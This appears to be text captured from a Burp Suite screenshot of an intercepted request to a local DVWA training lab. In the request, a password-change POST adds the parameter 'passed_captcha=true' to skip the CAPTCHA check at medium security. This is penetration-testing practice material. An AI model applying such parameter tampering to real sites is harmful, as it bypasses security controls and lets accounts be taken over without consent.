 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options LFI Fuzzer
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 Content-Length: 81
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/dvwa/vulnerabilities/captcha/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: security=medium; PHPSESSID=7les3na0o2c08gd4mojdaj8i05
20 Connection: close
21
22 step=2&password_new=laxmi&password_conf=laxmi&g-recaptcha-response=&Change=Change&passed_captcha=true